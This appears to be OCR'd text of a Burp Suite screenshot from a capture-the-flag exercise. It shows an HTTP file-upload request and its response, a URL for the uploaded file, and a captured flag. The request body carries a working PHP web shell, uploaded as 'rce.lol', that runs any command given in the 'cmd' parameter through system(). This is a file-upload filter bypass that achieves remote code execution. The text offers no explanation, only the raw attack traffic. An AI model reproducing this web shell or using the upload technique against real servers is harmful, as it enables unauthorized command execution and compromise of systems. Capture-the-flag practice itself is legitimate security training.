 Request
Pretty Raw Hex
\n
yOnPMRLpQULIwgzJvcQuivEWzxFBwPJq4dz_OPny1_SCppJfKRDrHLv5_bByIXRGvP7b4Dc
4 Content-Length: 311
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://upload4.oplabs.us
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTabbn3ic2ifQeBeM
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://upload4.oplabs.us/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTabbn3ic2ifQeBeM
24 Content-Disposition: form-data; name="file"; filename="rce.lol"
25 Content-Type: application/octet-stream
26
27 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd =
($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
28
29 ------WebKitFormBoundaryTabbn3ic2ifQeBeM--
30
Search
0 high
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 19 Dec 2024 11:07:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cache-Control: no-store, no-cache, must-revalidate
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.33
9 Cf-Cache-Status: DYNAMIC
10 Server-Timing: cfCacheStatus;desc="DYNAMIC"
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=zd9
3D%3D"}],"group":"cf-nel","max_age":604800}
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Strict-Transport-Security: max-age=0; includeSubDomains
14 Server: cloudflare
15 Cf-Ray: 8f46ee10b898d47e-SIN
16 Alt-Svc: h3=":443"; ma=86400
17 Server-Timing:
cfL4;desc="?proto=TCP&rtt=21038&min_rtt=14423&rtt_var=16199&sent=8&rec
v=12&lost=0&retrans=0&sent_bytes=803&recv_bytes=2513&delivery_rate=100
672&cwnd=252&unsent_bytes=0&cid=d990a8d1932a1668&ts=266&x=0"
18
19
20 <!DOCTYPE html>
21 <html lang="en">
uploa
view
view
view
uplo
uplo
uplo
uplo
https://upload4.oplabs.us/upload/4f6b5be1f06415ae5879e9e473e539b0/rce.lol?cmd
STOUTCTF{ElEq5VtDJ4ANFkrUqkaUBQveLHai0ju0}